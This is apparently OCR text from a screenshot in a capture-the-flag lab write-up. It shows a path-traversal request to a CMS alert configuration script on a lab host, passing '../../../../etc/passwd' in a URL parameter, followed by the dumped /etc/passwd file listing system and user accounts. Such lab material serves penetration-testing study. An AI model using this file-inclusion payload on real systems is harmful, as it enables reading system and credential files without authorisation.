 10.10.155.220/45kra24zxs28
10.10.155.220/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false